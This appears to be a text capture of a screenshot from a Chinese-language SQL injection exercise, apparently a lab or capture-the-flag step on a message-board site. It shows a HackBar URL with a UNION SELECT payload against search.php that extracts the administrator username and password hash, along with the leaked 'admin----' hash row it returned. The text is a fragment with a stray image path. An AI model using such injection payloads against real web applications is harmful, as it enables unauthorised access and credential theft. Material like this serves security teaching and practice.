 所有留言
用户 留言内容 留言时间
2 admin----9cbf8a4dcb8e30682b927f352d6559a0 4
元素 来源 控制台 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://liuyan.com/search.php?search=1%' and 1=2 union select 1,2,concat(admin_user,'----',admin_password),4 from admin limit 0,1; %23%23%23;